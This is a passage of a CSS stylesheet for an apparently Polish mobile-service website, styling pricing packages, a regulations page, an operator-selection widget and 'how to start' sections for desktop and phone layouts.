}

.pakiety .wrap #bigbox .box .start:after {
  display: block;
  position: absolute;
  width: 320px;
  content: ' ';
  right: 0px;
  height: 1px;
  background: #ccc;
  top: 19px;
}

.pakiety .wrap #bigbox .box .sendsms {
  padding-left: 60px;
  font-size: 40px;
  font-weight: bold;
  margin-top: 69px;
  margin-bottom: 2px;
  height: 50px;
}

.pakiety .wrap #bigbox .box.m1 .sendsms span {
  color: #4DB110
}

.pakiety .wrap #bigbox .box.m2 .sendsms span {
  color: #B038A2
}

.pakiety .wrap #bigbox .box.m3 .sendsms span {
  color: #3271CE
}

.pakiety .wrap #bigbox .box .sendsms .light {
  font-size: 30px;
  color: #999999;
  font-weight: normal;
}

.pakiety .wrap #bigbox .box.m1 .sendsms {
  background: url(/images/page/pack_icon_br_06.png) no-repeat left center;
}

.pakiety .wrap #bigbox .box.m2 .sendsms {
  background: url(/images/page/pack_icon_pre_06.png) no-repeat left center;
}

.pakiety .wrap #bigbox .box.m3 .sendsms {
  background: url(/images/page/pack_icon_std_06.png) no-repeat left center;
}

.pakiety .wrap #bigbox .box.m2 .sendsms {
  margin-left: auto;
  margin-right: auto;
  width: 840px;
}

.pakiety .wrap #bigbox .box.m3 .sendsms {
  margin-left: auto;
  margin-right: auto;
  width: 813px;
}

.pakiety .wrap #bigbox .box.m3 .sendsms .light {
  display: inline;
  text-align: center;
}

@media screen and (min-width: 901px) {
  .pakiety .wrap #bigbox .box .sendsms {
    height: auto;
  }

  .pakiety .wrap #bigbox .box.m2 .sendsms, .pakiety .wrap #bigbox .box.m3 .sendsms {
    width: 100%;
  }
}


.pakiety .wrap #bigbox .box.m1 .right .txt.t1 {
  background-image: url(/images/page/pack_icon_br_01.png);
  height: auto;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t2 {
  background-image: url(/images/page/pack_icon_br_02.png);
  height: auto;
  background-position: 0px 9px;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t3 {
  background-image: url(/images/page/pack_icon_br_03.png);
  height: auto;
  background-position: 0px 25px;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t4 {
  background-image: url(/images/page/pack_icon_br_04.png);
  height: auto;
  background-position: 0px 12px;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t5 {
  background-image: url(/images/page/pack_icon_br_05.png);
  background-position: 0px 6px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t1 {
  background-image: url(/images/page/pack_icon_pre_01.png);
  height: auto;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t2 {
  background-image: url(/images/page/pack_icon_pre_02.png);
  height: auto;
  background-position: 0px 9px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t3 {
  background-image: url(/images/page/pack_icon_pre_03.png);
  height: auto;
  background-position: 0px 25px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t4 {
  background-image: url(/images/page/pack_icon_pre_04.png);
  height: auto;
  background-position: 0px 12px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t5 {
  background-image: url(/images/page/pack_icon_pre_05.png);
  background-position: 0px 6px;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t1 {
  background-image: url(/images/page/pack_icon_std_01.png);
  height: auto;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t2 {
  background-image: url(/images/page/pack_icon_std_02.png);
  height: auto;
  background-position: 0px 9px;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t3 {
  background-image: url(/images/page/pack_icon_std_03.png);
  height: auto;
  background-position: 0px 25px;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t4 {
  background-image: url(/images/page/pack_icon_std_04.png);
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t5 {
  background-image: url(/images/page/pack_icon_std_05.png);
}

.pakiety .wrap .stars {
  color: #777;
  margin-bottom: 132px;
}


body.desktop #bigbox .test_ico {
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);

  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
}

body.desktop #bigbox .sendsms {
  background-position: -16px center !important;
  opacity: 0;
  transition: all 0.5s ease 1.2s;
  -webkit-transition: all 0.5s ease 1.2s;
  -moz-transition: all 0.5s ease 1.2s;
  -ms-transition: all 0.5s ease 1.2s;
  -o-transition: all 0.5s ease 1.2s;
}

body.desktop #bigbox.go .test_ico {

  transform: scale(1);
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

body.desktop #bigbox.go .sendsms {
  background-position: 0px center !important;
  opacity: 1;
}

body.phone .pakiety .wrap #bigbox .menu {
  display: none
}

body.phone .pakiety .header {
  height: 145px
}

body.phone .pakiety .header h1 {
  color: white;
  font-size: 49px;
  font-weight: normal;
  margin: 0 0 10px 74px;
  padding-top: 30px;
  margin-left: 20px;
}

body.phone .pakiety .header h1 + hr {
  margin-left: 20px;
}

body.phone .pakiety .wrap {
  width: 100%;
}

body.phone .pakiety .wrap h2 {
  font-size: 32px;
  margin-top: 32px;
  margin-bottom: 7px;;
}

body.phone .pakiety .wrap hr {
  margin-bottom: 44px
}

body.phone .pakiety #bigbox .box {
  padding: 0 0 555px;
  position: relative;
  border: 0px none !important;
}

body.phone .orange .pakiety #bigbox .box {
  padding: 0 0 830px;
  position: relative;
  border: 0px none !important;
}

body.phone .pakiety #bigbox .box .left {
  position: absolute;
  width: 100%;
  bottom: 257px;
}

body.phone .orange .pakiety #bigbox .box .left {
  position: absolute;
  width: 100%;
  bottom: 530px;
}

body.phone .pakiety #bigbox .box .right {
  box-sizing: border-box;
  padding-left: 20px;
  padding-top: 40px;
  width: 100%;
}

body.phone .pakiety #bigbox .box .right .txt {
  height: auto !important;
  padding-right: 20px;
  padding-bottom: 10px;
}

body.phone .pakiety .wrap #bigbox .box .start:before {
  width: 20%
}

body.phone .pakiety .wrap #bigbox .box .start:after {
  width: 20%
}

body.phone .pakiety .wrap #bigbox .box .start {
  position: absolute;
  bottom: 247px;
  margin: 0px auto;
  font-size: 24px;
  color: #999
}

body.phone .orange .pakiety .wrap #bigbox .box .start {
  position: absolute;
  bottom: 500px;
  margin: 0px auto;
  font-size: 24px;
  color: #999
}

body.phone .pakiety .wrap #bigbox .box .left {
  text-align: center;
}

body.phone .pakiety .wrap #bigbox .box .left .test_ico {
  bottom: 87px;
  left: 50%;
  margin-left: -95px;
  position: absolute;
  width: 190px;
  height: 190px;
  background-size: cover;
}

body.phone .pakiety .wrap #bigbox .box .sendsms {
  font-weight: normal;
  position: absolute;
  left: 50%;
  width: 310px;
  margin-left: -175px;
  bottom: 102px;
  font-size: 30px;
  display: block;
  padding-left: 0px;
  text-align: center;
  padding: 0px 20px;
}

body.phone .pakiety .wrap #bigbox .box .sendsms .light {
  color: #999;
  display: block;
  font-size: 14px;
  font-weight: normal;
}

body.phone .pakiety .wrap #bigbox .box .sendsms:after {
  background: url("/images/page/pack_icon_br_06.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
  content: " ";
  display: block;
  height: 40px;
  position: absolute;
  right: -6px;
  top: 17px;
  transform: rotate(180deg);
  transform-origin: center center 0;
  width: 40px;
}

body.phone .pakiety .wrap #bigbox .box.m2 .sendsms:after {
  background-image: url("/images/page/pack_icon_pre_06.png")
}

body.phone .pakiety .wrap #bigbox .box.m3 .sendsms:after {
  background-image: url("/images/page/pack_icon_std_06.png")
}

body.phone .pakiety .wrap #bigbox .m1.vis-on-phone-only {
  background-color: #50b10f;
  color: white;
  padding: 18px 0 18px 73px;
  font-weight: bold;
  background-image: url(/images/page/pack_triangle_br.png), url(/images/page/pack_arrowmobile_down.png);
  background-position: 14px center, right center;
  background-repeat: no-repeat;
}

body.phone .pakiety .wrap #bigbox.m1 .m1.vis-on-phone-only {
  background-image: url(/images/page/pack_triangle_br.png), url(/images/page/pack_arrowmobile_up.png);
}

body.phone .pakiety .wrap #bigbox .m2.vis-on-phone-only {
  background-color: #AF38A2;
  color: white;
  padding: 18px 0 18px 73px;
  font-weight: bold;
  background-image: url(/images/page/pack_triangle_p.png), url(/images/page/pack_arrowmobile_down.png);
  background-position: 14px center, right center;
  background-repeat: no-repeat;
}

body.phone .pakiety .wrap #bigbox.m2 .m2.vis-on-phone-only {
  background-image: url(/images/page/pack_triangle_p.png), url(/images/page/pack_arrowmobile_up.png);
}

body.phone .pakiety .wrap #bigbox .m3.vis-on-phone-only {
  background-color: #3271CE;
  color: white;
  padding: 18px 0 18px 73px;
  font-weight: bold;
  background-image: url(/images/page/pack_triangle_s.png), url(/images/page/pack_arrowmobile_down.png);
  background-position: 14px center, right center;
  background-repeat: no-repeat;
}

body.phone .pakiety .wrap #bigbox.m3 .m3.vis-on-phone-only {
  background-image: url(/images/page/pack_triangle_s.png), url(/images/page/pack_arrowmobile_up.png);
}

body.phone .pakiety .wrap #bigbox .box .right .txt {
  padding-left: 54px;
}

body.phone .pakiety .wrap #bigbox .box .right .txt.t5 {
  border-bottom: 1px solid #ccc;
  padding-bottom: 68px;
}


body.phone .pakiety .wrap #bigbox .box .left .koszt strong {
  color: #010000;
  font-size: 36px;
  font-weight: normal;
  margin-left: 10px;
}

body.phone .pakiety .wrap #bigbox .box .left .koszt {
  display: inline-block;
  font-size: 15px;
}

body.phone .pakiety .wrap #bigbox .box .left .koszt_info {
  display: inline-block;
  width: auto;
}

body.phone .pakiety .wrap #bigbox .box .left .koszt_lok {
  font-size: 21px;
  font-weight: normal;
}

body.phone .pakiety .wrap #bigbox .box .sendsms {
  background-position: left 17px;
}

body.phone .pakiety .wrap #bigbox .box .sendsms span {
  font-size: 40px;
  font-weight: bold;
}


body.phone .pakiety .wrap .stars {
  margin-left: 20px;
}

@media screen and (max-width: 900px) {
  body.phone .pakiety .wrap .stars {
    margin-left: 0;
    text-align: center;
  }
}


.regulamin {
}

.regulamin .header {
  background: url(/images/page/header_img_regulations.jpg) no-repeat center #00A6DB;
  color: white;
  height: 396px;
}

.regulamin .header h1 {
  font-size: 74px;
  font-weight: 500;
  margin-left: 74px;
  margin-top: 0;
  padding-top: 123px;
  margin-bottom: 33px;
}

.regulamin .header hr {
  margin-left: 74px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;;
  margin-bottom: 60px;
}

.regulamin .html_wrap {
  padding-top: 74px;
}

.regulamin .html_wrap .operator {
  margin-bottom: 67px;
}

.regulamin .html_wrap .operator h2 {
  margin: 0px;
  border-bottom: 2px solid #ccc;
  height: 45px;
  margin-bottom: 21px;
  margin: 0px 10px 21px
}

.regulamin .html_wrap .operator .reg {
  color: #BCBCBC;
  min-height: 45px;
  background-image: url(/images/page/regulation_icon.png);
  padding-top: 5px;
  background-repeat: no-repeat;
  padding-left: 45px;
  font-size: 19px;
  margin: 0px 10px
}

.regulamin .html_wrap .operator .reg a {
  text-decoration: none;
  color: #0483bc;
  font-size: 19px;
  word-break: break-all;
}

.regulamin .html_wrap .operator.plus h2 {
  background: url(/images/page/regulation_logo_plus.png) no-repeat  right -11px
}

.regulamin .html_wrap .operator.play h2 {
  background: url(/images/page/regulation_logo_play.png) no-repeat  right -11px
}

.regulamin .html_wrap .operator.tmobile h2 {
  background: url(/images/page/regulation_logo_t-mobile.png) no-repeat  right -4px
}

.regulamin .html_wrap .operator.orange h2 {
  background: url(/images/page/regulation_logo_orange.png) no-repeat  right -4px
}

.regulamin .html_wrap .operator .arch {
  height: 22px;
  overflow: hidden;
  margin-top: 30px;
}

.regulamin .html_wrap .operator .arch.show {
  height: auto;
  overflow: hidden
}

.regulamin .html_wrap .operator .arch h3 {
  margin: 0px;
  margin-bottom: 20px
}

.regulamin .html_wrap .operator .arch .clicker {
  width: 100px;
  float: right;
  cursor: POINTER;
}

.regulamin .html_wrap .operator .arch .clicker div {
  display: inline-block;
}

.regulamin .html_wrap .operator .arch .clicker .up {
  display: none;
  background: url(/images/page/help_icon_combo_inv.png) no-repeat left center;
  padding-left: 40px;
  background-size: 38%
}

.regulamin .html_wrap .operator .arch .clicker .down {
  background: url(/images/page/help_icon_combo.png) no-repeat left center;
  padding-left: 40px;
  background-size: 38%
}

.regulamin .html_wrap .operator .arch.show .clicker .up {
  display: inline-block
}

.regulamin .html_wrap .operator .arch.show .clicker .down {
  display: none
}


body.phone .regulamin .html_wrap {
  width: 90%;
}

body.phone .regulamin .html_wrap .operator h2 {
  padding-right: 96px;
  padding-bottom: 20px
}

body.phone .regulamin .header {
  height: 195px;
}

body.phone .regulamin .header h1 {
  margin-left: 24px;
  padding-top: 23px
}

body.phone .regulamin .header hr {
  margin-left: 24px;
}


.start_page1 {
  background-image: url(/images/page/rys_ab_small.jpg);
  background-repeat: no-repeat;
  /*// no-repeat center center;; ;*/
  min-height: 760px;
  background-size: cover;
  background-position: left bottom;
}


#top.dark {
  position: relative;
  z-index: 20;
}

.start_page .start_page1 .whitebox {
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.93);
  height: 530px;
  font-size: 22px;
  padding: 60px;
  position: absolute;
  right: 100px;
  bottom: 120px;
  width: 566px;
}

.start_page .start_page1 .whitebox h1 {
  font-size: 57px;
  margin-top: -13px;
  margin-bottom: -2px;
}

.start_page .start_page1 .whitebox h1 + span {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 17px;
  display: block;
}

.start_page .start_page1 .whitebox hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-left: 0px;
  margin-bottom: 45px;
}

.start_page .start_page1 .whitebox .row {
  background: url(/images/page/home_icon_tick.png) no-repeat left top;
  padding-left: 50px;
  min-height: 57px;
}

.start_page .start_page1 .whitebox input[type=button] {
  width: 100%;
  font-size: 30px;
  font-weight: bold;
  height: 88px;
  margin-top: 24px;
}

@media screen and (max-width: 1480px) {
  .start_page .start_page1 .whitebox {
    background: white;
  }
}

@media (min-width: 430px) and (max-width: 767px) {
  .start_page .start_page1 .whitebox {
    font-size: 19px;
  }
}

@media (max-width: 429px) {
  .start_page .start_page1 .whitebox {
    font-size: 16px;
  }
}

.start_page .start_page1 .whitebox #startowa_operators {
  pointer-events: none;
  background: #05C1FF;
  height: 205px;
  left: 60px;
  opacity: 0;
  position: absolute;
  top: 130px;
  width: 430px;
  text-align: center;
}

.start_page .start_page1 .whitebox #startowa_operators.active {
  opacity: 1;
  pointer-events: auto;
}

body.phone .start_page .start_page1 .whitebox #startowa_operators {
  width: 100%;
  top: 60px;
  left: 0px;;
}

@media (min-width: 516px) and (max-width: 900px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: 60px;
  }
}

@media (min-width: 481px) and (max-width: 515px) {
  .start_page .start_page1 .whitebox #startowa_operators {
    height: 290px;
  }

  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -25px;
  }
}

@media (min-width: 383px) and (max-width: 480px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -19px;
    height: 283px;
  }
}

@media (min-width: 369px) and (max-width: 382px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -136px;
    height: 398px;
  }
}

@media (min-width: 344px) and (max-width: 368px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -144px;
    height: 408px;
  }
}

@media (max-width: 343px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -132px;
    height: 408px;
  }
}


.start_page .start_page1 .whitebox #startowa_operators.active:before {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  display: block;
  height: 20px;
  left: 50%;
  margin-left: -10px;
  position: absolute;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform-origin: left center 0;
  -webkit-transform-origin: left center 0;
  -moz-transform-origin: left center 0;
  -o-transform-origin: left center 0;
  -ms-transform-origin: left center 0;
  width: 20px;
  z-index: 1;
}

.start_page .start_page1 .whitebox #startowa_operators.active:after {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  height: 20px;
  left: 50%;
  margin-left: -40px;
  position: absolute;
  width: 80px;
  z-index: 10;
}


.start_page .start_page1 .whitebox #startowa_operators.active + .row + .row + .row + .button {
  border-color: gray;
  background: gray !important;
}

.start_page .start_page1 .whitebox #startowa_operators a {
  font-size: 17px;
  font-weight: bold;
  margin: 0 20px;
  padding: 50px 10px 30px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  margin: 0px;
}

.start_page .start_page1 .whitebox #startowa_operators h2 {
  color: white;
  text-align: center;
  width: 100%;
  margin: 30px 0px
}

.start_page .start_page1 .whitebox #startowa_operators a span:after {
  background-color: white;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 67% auto;
  border-radius: 40px;
  content: " ";
  display: inline-block;
  height: 80px;
  width: 80px;
}


.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: none repeat scroll 0 0 #000;
  content: "";
  height: 1px;
  left: 7px;
  opacity: 0;
  position: absolute;
  top: -19px;
  width: 80px;
  height: 80px;;
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -webkit-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -moz-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -ms-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -o-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
}

.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: white;
}

.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: transparent;
}

.start_page .start_page1 .whitebox #startowa_operators a:hover:after {
  transform: translateY(-19px);
  -moz-transform: translateY(-19px);
  -webkit-transform: translateY(-19px);
  -o-transform: translateY(-19px);
  -ms-transform: translateY(-19px);

  opacity: 1;
}

.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: none repeat scroll 0 0 transparent;
  transform: translateY(0px) scale(1);
  -webkit-transform: translateY(0px) scale(1);
  -moz-transform: translateY(0px) scale(1);
  -ms-transform: translateY(0px) scale(1);
  -o-transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 64px;
  left: 4px;
  top: -19px;
}


@media screen and (max-width: 480px) {
  .start_page .start_page1 .whitebox #startowa_operators a span::after {
    margin-right: 25px;;
  }
}


.start_page .start_page1 .whitebox #startowa_operators a.active:hover {
  transform: translateY(-20px);
  -webkit-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  opacity: 1;
  height: 5px;
}

.start_page .start_page1 .whitebox #startowa_operators a:hover:after {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}


.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=Orange]:after {
  background-image: url(/images/page/logo_orange.png);
}

.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=Play]:after {
  background-image: url(/images/page/logo_play.png);
}

.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=Plus]:after {
  background-image: url(/images/page/logo_plus.png);
}

.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=T-mobile]:after {
  background-image: url(/images/page/logo_t-mobile.png);
}


.zacznij_uzywac #startowa_operators2 {
  display: none;
  background: #05C1FF;
  position: absolute;
  bottom: 0px;
  padding-bottom: 20px;
  width: 100%;
  margin-bottom: 20px;
}

#middle > div:not(.start_page).zacznij_uzywac #startowa_operators2 {
  position: relative;
  width: 440px;
  margin: 0px auto 20px;
}

.zacznij_uzywac #startowa_operators2.active {
  display: block;
  pointer-events: auto;
}

.zacznij_uzywac #startowa_operators2 a {
  font-size: 17px;
  font-weight: bold;
  margin: 0 20px;
  padding: 50px 10px 30px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  margin: 0px;
}


.zacznij_uzywac #startowa_operators2 a:after {
  background: none repeat scroll 0 0 transparent;


  content: " ";
  height: 60px;
  left: 7px;
  opacity: 0;
  position: absolute;
  top: -2px;
  transform: translateY(-10px);
  transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  width: 60px;
  transform: translateY(0px) scale(1);
  -webkit-transform: translateY(0px) scale(1);
  -moz-transform: translateY(0px) scale(1);
  -ms-transform: translateY(0px) scale(1);
  -o-transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 60px;
}

.zacznij_uzywac #startowa_operators2 a:hover:after {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
}


.zacznij_uzywac #startowa_operators2 h2 {
  color: white;
  text-align: center;
  width: 100%;
  margin: 30px 0px;
  font-size: 23px;
}

.zacznij_uzywac #startowa_operators2 a span:after {
  background-color: white;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 67% auto;
  border-radius: 40px;
  content: " ";
  display: inline-block;
  height: 65px;
  width: 65px;
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=Orange]:after {
  background-image: url(/images/page/logo_orange.png);
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=Play]:after {
  background-image: url(/images/page/logo_play.png);
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=Plus]:after {
  background-image: url(/images/page/logo_plus.png);
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=T-mobile]:after {
  background-image: url(/images/page/logo_t-mobile.png);
}


body.phone .start_page .start_page1 {
  background-color: #f2f2f2;
  background-position: center bottom !important;

  background-size: cover;
  min-height: 10px !important;
  width: 100%;
  height: auto !important;
}

body.phone .start_page .start_page1 .whitebox {
  background: #F2F2F2;
  position: relative;
  top: auto;
  bottom: -270px;
  left: 0px;
  padding-top: 20px;
  padding-bottom: 20px;
  width: 100%;
  box-sizing: border-box;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 30px;
  height: 50% !important;
}

body.phone .start_page .start_page1 {
  margin-bottom: 240px !important;
  background-position: 0px -134px !important
}

body.phone .start_page .start_page1 .whitebox h1 {
  letter-spacing: 0px;
  text-align: center;
  font-size: 29PX;
}

body.phone .start_page .start_page1 .whitebox span {
  text-align: center;
  font-size: 16px;
  font-weight: normal;
}

body.phone .start_page .start_page1 .whitebox hr {
  margin: 0px auto 43px;
}


.start_page h1 {
  font-weight: 600
}

.start_page h2 {
  font-weight: 600;
  letter-spacing: -1px;
}


.start_page .start_page.jak_zaczac {
  text-align: center;
  padding-top: 66px;
  padding-bottom: 90px;
  background-color: #F4F4F4;
}

.start_page .start_page.jak_zaczac h1 {
  color: black;
  font-size: 50px;
  margin: 0px;
  margin-bottom: 30px
}

.start_page .start_page.jak_zaczac hr {
  border: 0px none;
  border-bottom: 2px solid #ccc;
  width: 100px;
}

body.phone .start_page .start_page.jak_zaczac h1 {
  font-size: 29px;
}

.start_page .start_page.jak_zaczac .jakz {
  text-align: center;
  display: inline-block;
  width: 300px;
  margin-top: 50px;
  vertical-align: top;
  margin-left: 15px;
  margin-right: 15px;
  -webkit-box-shadow: 0px 0px 10px 3px rgba(173, 173, 173, 1);
  -moz-box-shadow: 0px 0px 10px 3px rgba(173, 173, 173, 1);
  box-shadow: 0px 0px 10px 3px rgba(173, 173, 173, 1);
}

body.desktop .start_page .start_page.jak_zaczac .jakz {
  opacity: 0;
}

body.desktop .start_page .start_page.jak_zaczac.go .jakz {
  opacity: 1;
  background-color: #fff;
}

body.desktop .start_page .start_page.jak_zaczac.go .jakz .bx {
  opacity: 1;
}

.start_page .start_page.jak_zaczac .jakz img {
  max-width: 100%;
  height: auto;
}

.start_page .start_page.jak_zaczac .jakz.z4 {
  margin-right: 0px;
}

.start_page .start_page.jak_zaczac .jakz .top {
  display: block;
  height: auto;
  padding: 15px;
}

.start_page .start_page.jak_zaczac .jakz h3 {
  color: black;
  font-size: 69px;
  margin: 0px;
  margin-bottom: 12px;
}

.start_page .start_page.jak_zaczac .jakz h2 {
  font-size: 22px;
  margin: 0px;
  font-weight: bold;
  color: #333;
  text-align: center;
  padding: 10px 0px;
}

.start_page .start_page.jak_zaczac .jakz h2 + span {
  color: #666;
  font-size: 19px;
  line-height: 25px;
  width: 301px;
  display: block;
}

.start_page .start_page.jak_zaczac .jakz a {
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac .jakz_apps {
  display: inline-block;
  margin-top: 10px;
}

.start_page .start_page.jak_zaczac .jakz_apps img {
  width: 120px;
}

.start_page .start_page.jak_zaczac .jakz .a_wiecej_jkz {
  font-size: 20px;
}

.start_page .start_page.jak_zaczac .jakz #iImg {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz #iImg2 {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz #iImg3 {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz #iImg4 {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac .video-orange-show {
  padding: 20px 0px;
  vertical-align: middle;
}

.start_page .start_page.jak_zaczac .video-orange-show a {
  color: #ff7719;
  cursor: pointer;
  text-decoration: none;
}

.start_page .start_page.jak_zaczac .video-orange-show a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac .video-orange-show img {
  padding-right: 20px;
}

.start_page .start_page.jak_zaczac .video-orange-show .video_tick_middle {
  height: 36px;
  display: table-cell;
  vertical-align: middle;
}

.start_page .start_page.jak_zaczac .video-orange-show .video_tick_middle p {
  margin: 0px 0px 5px 0px;
}

.start_page .start_page.jak_zaczac #wiecej_jz {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac #wiecej_jz a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz p {
  margin-bottom: 3px;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac .jakz .img {
  background: #F4F4F4;
  border: 0px none;
  width: 274px;
  height: 259px;
  background-position: center bottom
}

.start_page .start_page.jak_zaczac .jakz.z1 .img {
  background-image: url(/images/page/home_start_01.png);
}

.start_page .start_page.jak_zaczac .jakz.z2 .img {
  background-image: url(/images/page/home_start_02.png);
}

.start_page .start_page.jak_zaczac .jakz.z3 .img {
  background-image: url(/images/page/home_start_03.png);
}

.start_page .start_page.jak_zaczac .jakz.z4 .img {
  background-image: url(/images/page/home_start_04.png);
}

.start_page .start_page.jak_zaczac .spacer {
  display: inline-block;
  width: 20px;
  height: 300px;
  background: url(/images/page/about_gjd_scheme_arrow.png) no-repeat center center;
  background: url("/images/page/about_gjd_scheme_arrow.png") no-repeat scroll center bottom rgba(0, 0, 0, 0);
  display: inline-block;
  height: 514px;
  margin-right: 50px;
  width: 32px;
}

.start_page .start_page.jak_zaczac .jakz .bx {
  text-align: center;
  border: 1px solid #ccc;
  position: relative;
  padding: 15px;
  box-sizing: border-box;
  margin-top: 47px;
  width: 273px;
  font-size: 15px;
}

.start_page .start_page.jak_zaczac .jakz .bx a {
  text-decoration: none;
  color: #05C1FF;
}

.start_page .start_page.jak_zaczac .jakz .bx .fiz {
  background: url(/images/page/home_start_triangle_green.png) no-repeat;
  position: absolute;
  top: -16px;
  left: 124px;
  width: 26px;
  height: 16px;
}

.start_page .start_page.jak_zaczac .jakz.z4 .bx {
  padding: 13px;
}

.start_page .start_page.jak_zaczac .jakz.z4 .bx .fiz {
  background: url(/images/page/home_start_triangle_grey.png) no-repeat;
  position: absolute;
